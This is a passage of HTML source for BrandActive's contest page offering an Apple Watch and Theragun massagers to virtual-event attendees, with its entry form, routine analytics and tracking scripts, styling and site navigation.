){ if (response) { name = 'nf_807d9'; value = response; days = 3650; var expires; if (days) { var date = new Date(); date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000)); expires = "; expires=" + date.toGMTString(); } else { expires = ""; } document.cookie = escape(name) + "=" + escape(value) + expires + "; path=/"; } } }); }, });};var getUrlParameter = function getUrlParameter(sParam) { var sPageURL = decodeURIComponent(window.location.search.substring(1)), sURLVariables = sPageURL.split('&'), sParameterName, i; for (i = 0; i < sURLVariables.length; i++) { sParameterName = sURLVariables[i].split('='); if (sParameterName[0] === sParam) { return sParameterName[1] === undefined ? true : sParameterName[1]; } }};        });</script>
                    <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            var loadWebinarContent = function( container, disable_auto_scroll ) { var data = { container: container, action: 'getwebinarcontent', ajax: true }; var requestUrl = jQuery(location).attr('href'); if (requestUrl.indexOf("?") >= 0) { requestUrl += '&ajax=true&guid=' + guid(); } else { requestUrl += '?ajax=true&guid=' + guid(); } jQuery('#'+container).addClass('nf-ajax-loading'); jQuery('#'+container).addClass('ajaxcontent-loading'); jQuery('#'+container).addClass('ajaxcontent-webinar-loading'); jQuery('body').addClass('body-webinar-loading'); if (typeof(disable_auto_scroll) != 'undefined' && disable_auto_scroll != true && requestUrl.indexOf("#webinar-registered") >= 0) { if (jQuery('#'+container).length > 0) { jQuery('html,body').animate({ scrollTop: jQuery('#'+container).offset().top - 100 }); }; } jQuery.ajax({ url: requestUrl, data: data, type: 'POST', headers: { "cache-control": "no-cache" }, cache: false, success: function(response) { var dataParts = deparam( jQuery(this)[0].data ); var newGatedContent = jQuery("#" + dataParts.container, response ); jQuery('#'+dataParts.container).html(newGatedContent.html()); jQuery('#'+dataParts.container).removeClass('nf-ajax-loading'); jQuery('#'+dataParts.container).removeClass('ajaxcontent-loading'); jQuery('#'+dataParts.container).removeClass('ajaxcontent-webinar-loading'); jQuery('body').removeClass('body-webinar-loading'); if(newGatedContent.html().indexOf('gform_wrapper') != -1){ jQuery('body').addClass('body-webinar-preform'); } else { jQuery('body').addClass('body-webinar-postform'); }  jQuery('input[value*=\'[selected]\']').each( function(){ jQuery( this ).attr( 'checked', true ); newVal = jQuery( this ).val().replace('[selected]',''); jQuery( this ).val(newVal); });  jQuery( document ).trigger( 'gform_post_render' ); jQuery('.gform_wrapper').css('display', 'block'); }, });};deparam = function (querystring) { querystring = querystring.substring(querystring.indexOf('?')+1).split('&'); var params = {}, pair, d = decodeURIComponent, i; for (i = querystring.length; i > 0;) { pair = querystring[--i].split('='); params[d(pair[0])] = d(pair[1]); } return params;};guid = function () { var d = new Date().getTime(); if(window.performance && typeof window.performance.now === "function"){ d += performance.now();  } var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) { var r = (d + Math.random()*16)%16 | 0; d = Math.floor(d/16); return (c=='x' ? r : (r&0x3|0x8)).toString(16); }); return uuid;}            });</script>
            <style>img.lazyload,img.lazyloading{
background-color: rgba(0,0,0,0);

opacity: 0.001; 
}
img.lazyload, img.lazyloaded {
opacity: 1;
-webkit-transition:opacity 300ms;
-moz-transition: opacity 300ms;
-ms-transition: opacity 300ms;
-o-transition: opacity 300ms;
transition: opacity 300ms;
}
iframe.lazyload, iframe.lazyloading{
display: block;
background-color: rgba(0,0,0,0);

}
</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://brandactive.com/rsslatest.xml" />		<style id="wp-custom-css">
			.gform_validation_container {
	display: none !important;
	position: absolute !important;
	left: -9000px;
}
.hs_website {
	margin-left: 0 !important;
	margin-top: 20px !important;
	width: 100% !important;
}
button.nfprivacy-modal-confirm {
    padding: 10px 16px;
    border: 3px solid #00586f;
    background: 0 0;
    color: #00586f;
    border-radius: 0;
    font-family: robotoregular,Arial,sans-serif;
    display: block;
    margin: 0px auto;
}
[data-wpr-lazyrender] {
  content-visibility: visible !important;
}
button.nfprivacy-modal-confirm:hover {
color: #fff;
background-color: #00586f;
}
.gform_wrapper input[type=url], .gform_wrapper input[type=email], .gform_wrapper input[type=tel] {
    width: 100%;
    padding: 8px 14px;
    border: none;
    background-color: transparent;
    border-bottom: 3px solid #55565a;
    font-size: 1.06em;
    color: #55565a;
    transition: all .3s;
    outline: 0;
}
.gf_invisible.progressiveprofiling-notrequired {
	display: block !important;
}
.page--case-studies .vblock .vblock__centered .hbspt-form form .hs-form-field input[type=text] {
	color: #fff;
    background: 0 0;
    padding: 2px 5px;
    border: 1px solid #fff;
    font-size: 14px;
    font-weight: 400;
}
#hsForm_eb851d28-6927-46a3-b4ad-ee022e96fb00 {
	flex-direction: column;
}
#hsForm_eb851d28-6927-46a3-b4ad-ee022e96fb00 .hs-form-field {
	margin-bottom: 5px !important;
	margin-top: 0 !important;
	width: 100%;
}
.page--home .hero__headline {
	font-size: 50px;
	line-height: 55px;
}
.page--about .btn-image {
	background-position: top;
} 
.page--about .widep .btn-image {
	    background-position: 0 -17px;
}
.page-template-case-studies-page .btn-image__layer .vblock__centered {
	padding: 0;
}
.page-template-case-studies-page .btn-image--centered {
	height: 245px;
}
.padding-bottom {
	padding-bottom: 20px;
}
@media (max-width: 767px) {
	.page--home .hero__headline {
    font-size: 28px;
    line-height: 35px;
	}
}
@media (max-width: 767px) {
	.header-cta a {
    top: 0;
    right: 0;
    width: 93%;
    margin: 0 auto;
    display: block !important;
    text-align: center;
	}
    .main-nav__brand>img {
        width: 160px !important;
			height: auto !important;
			margin-top: 18px;
    }
}		</style>
		<style>
body.body-gatedcontent-preform .sidebar-location-sidebar-insights-details { display: none!important; }
body.body-gatedcontent-loading .sidebar-location-sidebar-insights-details { display: none!important; }
body.body-webinar-preform .sidebar-location-sidebar-insights-details { display: none!important; }
body.body-webinar-loading .sidebar-location-sidebar-insights-details { display: none!important; }
</style>
	
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-512cd2f3283441dc" async="async"></script>
	
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T2ZQ8RH');</script>
    <!-- End Google Tag Manager -->
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-68892969-1"></script>
    <script type="rocketlazyloadscript">
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-68892969-1');
    </script>
    
    	
	<script type="rocketlazyloadscript">
		// LLM tracking
		(function() {
		  var script = document.createElement('script');
		  script.setAttribute('data-project-id', 'a2507d89-dfb1-4f90-b7f3-1885e8eae2c7');
		  script.src = 'https://ingest.promptwatch.com/js/client.min.js';
		  document.head.appendChild(script);
		})();
	</script>
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap" rel="stylesheet">
    
    <link data-minify="1" rel="stylesheet" href="https://brandactive.com/wp-content/cache/min/1/wp-content/themes/brandactive/assets/css/dist/redesign.css?ver=1763477167">
</head>

<body class="wp-singular page-template-default page page-id-3240 wp-custom-logo wp-embed-responsive wp-theme-twentysixteen wp-child-theme-brandactive metaslider-plugin group-blog no-sidebar">
    
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2ZQ8RH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div data-rocket-location-hash="5a26aa9e5fbf09cb25a36b042b01168d" id="page" class="page-bg page--inside">
    
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header data-rocket-location-hash="7df025db239ccf89fa3b2396a1a36a5e" id="header" class="site-header " role="banner">
        <nav class="main-nav js-main-nav navbar navbar-default navbar-fixed-top  ">
            <div data-rocket-location-hash="a07ea42f7826adb30ee53f29399bc39c" class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menu">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a href="https://brandactive.com/" class="navbar-brand main-nav__brand" rel="home"><img class="lazyload"   src="[data-uri]" data-src="https://brandactive.com/wp-content/themes/brandactive/assets/images/logo.png" alt="BrandActive" /><span></span></a>
                </div>
                <div id="menu" class="collapse navbar-collapse main-nav__collapse">
                    <ul id="menu-primary-nav" class="nav navbar-nav navbar-right main-nav__nav"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://brandactive.com/our-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://brandactive.com/our-services/rebrand-implementation-services/">Rebrand Implementation</a></li>
	<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://brandactive.com/our-services/marketing-and-brand-operations/">Marketing and Brand Operations</a></li>
	<li id="menu-item-7511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7511"><a href="https://brandactive.com/our-services/rebrand-change-management/">Organizational Change Management</a></li>
	<li id="menu-item-8179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8179"><a href="https://brandactive.com/our-services/wayfinding/">Wayfinding Consulting</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="https://brandactive.com/case-studies/">Our Work</a>
<ul class="sub-menu">
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://brandactive.com/case-studies/">Case Studies</a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://brandactive.com/representative-clients/">Representative Clients</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://brandactive.com/about/">About</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="https://brandactive.com/careers/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-5483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="/careers/#view-open-positions">Open Positions</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://brandactive.com/insights/">Insights</a></li>
<li id="menu-item-38" class="header-cta menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://brandactive.com/contact/">Let’s Talk</a></li>
</ul>                </div>
            </div>
        </nav>
        <div class="navbar main-nav main-nav-proxy"></div>
        
    </header><!-- #masthead -->
    
    <div data-rocket-location-hash="94f3bd5e1b6b4d5d4036072b35b11b76" id="main" class=" ">
        <div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
                <div class="row">
            <div class="col-heading-full">
                <h1 class="nomargin_top">Enter for a chance to win an Apple Watch Series 6 or a Theragun Prime Percussion Massager!</h1>
            </div>
        </div>
        <div class="row relative">
            <div class="col-md-12">
                <div class="block content_main">
                    <p>Attending CHARGE Energy Branding&#8217;s virtual event? Why not enter for a<strong> chance to win</strong> a <strong>Apple Watch Series 6</strong> or a <strong>Theragun Prime Percussion Massager!</strong></p>
<p>On <b>Monday, March 29th a winner will be selected</b> and announced via email. Complete our form before March 26th to be in it to win it!</p>
<table>
<tbody>
<tr>
<td style="width: 35%;"><img  fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3255 lazyload"  width="541" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20541%20517%22%3E%3C/svg%3E" data-src="https://brandactive.com/wp-content/uploads/2021/03/apple-watch-6.png" alt="" width="541" height="517" data-srcset="https://brandactive.com/wp-content/uploads/2021/03/apple-watch-6.png 541w, https://brandactive.com/wp-content/uploads/2021/03/apple-watch-6-300x287.png 300w" sizes="(max-width: 541px) 85vw, 541px" /><br />
<strong>Grand Prize</strong></p>
<ul>
<li>Apple Watch Series 6 with black sport band, GPS + Cellular, 44mm</li>
<li>Shipped directly to the winner</li>
</ul>
</td>
<td style="width: 35%;"><img  decoding="async" class="alignnone size-full wp-image-3257 lazyload"  width="541" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20541%20517%22%3E%3C/svg%3E" data-src="https://brandactive.com/wp-content/uploads/2021/03/theragun-prime.png" alt="" width="541" height="517" data-srcset="https://brandactive.com/wp-content/uploads/2021/03/theragun-prime.png 541w, https://brandactive.com/wp-content/uploads/2021/03/theragun-prime-300x287.png 300w" sizes="(max-width: 541px) 85vw, 541px" /><br />
<strong>Two Other Lucky Winners</strong></p>
<ul>
<li>Theragun Elite Percussion Massager</li>
<li>Shipped directly to two lucky winners</li>
</ul>
</td>
<td style="width: 30%;">
                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_16' ><div id='gf_16' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_16' id='gform_16'  action='/charge-giveaway-contest/#gf_16' data-formid='16' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_16' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_16_1" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_16_1" ><label class='gfield_label gform-field-label' for='input_16_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_16_1' type='text' value='' class='small'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_16_2" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_16_2" ><label class='gfield_label gform-field-label' for='input_16_2'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_16_2' type='text' value='' class='small'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_16_3" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_16_3" ><label class='gfield_label gform-field-label' for='input_16_3'>Work Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_16_3' type='text' value='' class='small'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_16_4" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_16_4" ><label class='gfield_label gform-field-label' for='input_16_4'>Company<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_16_4' type='text' value='' class='small'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_16_6" class="gfield gfield--type-website gfield--input-type-website gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_16_6" ><label class='gfield_label gform-field-label' for='input_16_6'>Company Website<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_website'>
                    <input name='input_6' id='input_16_6' type='url' value='' class='large'    placeholder='https://' aria-required="true" aria-invalid="false" />
                </div></li><li id="field_16_5" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_16_5" ><label class='gfield_label gform-field-label screen-reader-text' for='input_16_5'></label><div id='input_16_5' class='ginput_container ginput_recaptcha' data-sitekey='6Len77YZAAAAAHnXtPmLxFHy1PzzXpLgfa_1OptP'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <button type="submit" id="gform_submit_button_16" class="gform_button button btn btn-default btn-loading" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit">Enter to win!</button> <input type='hidden' name='gform_ajax' value='form_id=16&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=2fff04d71b28e9e376c2257d54973af0' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_16' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_16' id='gform_theme_16' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_16' id='gform_style_settings_16' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_16' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='16' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_16' value='WyJbXSIsImI0NGQ0ZDE3NTVmMjkzOGYyNWQ0YTZlZWVmMDJhZDM0Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_16' id='gform_target_page_number_16' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_16' id='gform_source_page_number_16' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="129"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_16' id='gform_ajax_frame_16' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
gform.initializeOnLoaded( function() {gformInitSpinner( 16, 'https://brandactive.com/wp-content/themes/brandactive/assets/images/loading.svg', true );jQuery('#gform_ajax_frame_16').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_16');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_16').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_16').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_16').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_16').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_16').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_16').val();gformInitSpinner( 16, 'https://brandactive.com/wp-content/themes/brandactive/assets/images/loading.svg', true );jQuery(document).trigger('gform_page_loaded', [16, current_page]);window['gf_submitting_16'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_16').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_16').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [16]);window['gf_submitting_16'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_16').text());}else{jQuery('#gform_16').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "16", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_16" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_16";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_16" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 16, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {(function (NfFormLoader, jQuery) {loadAjaxForm(16, 16, 'CHARGE Giveaway Contest', '3240');}(window.NfFormLoader = window.NfFormLoader || {}, jQuery));});</script></td>
</tr>
</tbody>
</table>
                </div>
            </div>
        </div>
            </div>
        
    <div class="container">
        
                
    </div>
    </div><!-- .page-bg --> 
    <footer data-rocket-location-hash="4a08e9ee5ae24771f293f8060ef54e8c" id="footer" class="" role="contentinfo">
        <div data-rocket-location-hash="6f607ebdc44dced1481e9a14f9b2b245" class="secondary-nav">
            <div class="container">
                <div class="row">
                    <div class="col-sm-7 secondary-nav__col-sitemap">
                        <ul id="menu-footer-nav" class="secondary-nav__sitemap"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://brandactive.com/our-services/">Our Solutions</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://brandactive.com/case-studies/">Case Studies</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://brandactive.com/about/">About</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://brandactive.com/contact/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://brandactive.com/careers/">Careers</a></li>
</ul>                    </div>
                    <div class="col-sm-5 secondary-nav__col-contact">
                        <nav class="secondary-nav__contact">
                            <a href="tel:17204465632"><strong>Direct:</strong> 720 446 5632</a><a href="https://www.linkedin.com/company/brandactive" target="_blank"><img class="lazyload"  width="24" height="24"  width="24" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E" data-src="https://brandactive.com/wp-content/themes/brandactive/assets/images/linkedin-logo-24.png" alt="LinkedIn" /></a><a href="https://www.youtube.com/channel/UCJx-4J5Xlq-Ushk21wF9fnw" target="_blank"><img class="lazyload"  width="57" height="24"  width="57" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2057%2024%22%3E%3C/svg%3E" data-src="https://brandactive.com/wp-content/themes/brandactive/assets/images/youtube-logo.png" alt="LinkedIn" width="57" /></a><a href="mailto:contact@brandactive.com" class="last-child secondary-nav__email">contact@brandactive.com</a><p class="copyright nomargin"><a href="https://brandactive.com/privacy-notice/">Terms of Use</a> | <a href="https://brandactive.com/accessibility-for-ontarians-with-disabilities/">AODA</a> | <a href="https://brandactive.com/privacy-policy/">Privacy Policy</a> | <a href="https://brandactive.com/coverage-transparency/">Transparency in Coverage</a> | &copy; 2026 BrandActive. All Rights Reserved.</p>                        </nav>
                    </div>
                </div>
                <!--<div class="secondary-nav__bar"></div>-->
            </div>
        </div>
    </footer><!-- #footer -->
    
    <div data-rocket-location-hash="e5728946890cb3ea793a648f49c2f471" class="modal fade video-modal" id="video-modal">
        <div data-rocket-location-hash="302aa2a8a444860f58e974fe506aebe5" class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true" class="fa fa-times"></span></button>
                </div>
                <div class="modal-body video-modal__video-container" id="video-modal__video-container"></div>
            </div>
        </div>
    </div>
       
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/brandactive\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.12');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : '',
                hideMobile        : true,
                hideTrigger       : false,
                language          : 'en',
                position          : 'left',
                leadColor         : '#00586f',
                triggerColor      : '#00586f',
                triggerRadius     : '50%',
                triggerPositionX  : 'left',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'people',
                triggerSize       : 'medium',
                triggerOffsetX    : 20,
                triggerOffsetY    : 20,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'left',
                    triggerPositionY  : 'center',
                    triggerOffsetX    : 0,
                    triggerOffsetY    : 0,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script><input type="hidden" id="ak_js_1" name="ak_js" value="161"/> <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() { if ('undefined' != typeof window.jQuery) { (function( jQuery ) { "use strict"; jQuery(document).bind('gform_post_render', function(e, formId, current_page){ var _parent = jQuery('#gform_wrapper_' + formId ).closest('.smartform'); if (!jQuery(_parent).length) { return; } jQuery(_parent).addClass('smartform-loaded'); jQuery(_parent).removeClass('ajaxcontent-loading'); jQuery(_parent).removeClass('nf-ajax-loading'); var _elem1 = jQuery('#gform_wrapper_' + formId).find('.gform_submission_error'); if(_elem1.length){ jQuery( '.gform_body, .gform_footer', jQuery('#gform_' + formId ) ).show(); jQuery('document').trigger(jQuery.Event('smartform-loaded')); return; } var _elem2 = jQuery('#gform_wrapper_' + formId).find('.validation_error'); if(_elem2.length){ jQuery( '.gform_body, .gform_footer', jQuery('#gform_' + formId ) ).show(); jQuery('document').trigger(jQuery.Event('smartform-loaded')); return; } }); })( jQuery ); } });</script> <!-- Instagram Feed JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sbiajaxurl = "https://brandactive.com/wp-admin/admin-ajax.php";
</script>
        <script type="rocketlazyloadscript">/*<![CDATA[*/(function(w,a,b,d,s){w[a]=w[a]||{};w[a][b]=w[a][b]||{q:[],track:function(r,e,t){this.q.push({r:r,e:e,t:t||+new Date});}};var e=d.createElement(s);var f=d.getElementsByTagName(s)[0];e.async=1;e.src='https://go.brandactive.com/cdnr/30/acton/bn/tracker/36899';f.parentNode.insertBefore(e,f);})(window,'ActOn','Beacon',document,'script');ActOn.Beacon.track();/*]]>*/</script>
                    <div data-rocket-location-hash="eee4d7bfab7b057cd2ed61abd6bc796f" id="nfprivacy-modal-dimm"></div>
            <div data-rocket-location-hash="d0fc172c6dfa14bd1d281ee51ef76395" id="nfprivacy-modal" class="modal-body">
                <div data-rocket-location-hash="e0ec48bbc38e1f826dbdb0439088759c" class="nfprivacy-modal-close nfprivacy-modal-close-top js--nfprivacy-modal-close">Close</div>
                <div data-rocket-location-hash="d2601aeb5ec5ec78c339b609bee95e9d" class="nfprivacy-modal-body-inner"></div>
                     
                        <button class="nfprivacy-modal-confirm">I agree</button>
                                        <div data-rocket-location-hash="acf70e68c081a3932aae5ba185afec3a" class="nfprivacy-modal-close nfprivacy-modal-close-bottom js--nfprivacy-modal-close">Close</div>
                     
                     
                       <div data-rocket-location-hash="4970327cea45d96f99fccf27a09a1f6e" class="nfprivacy-modal-scrollmessage">
                            Scroll to the bottom to agree                        </div>
                                                        </div>
            </div>
                    <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
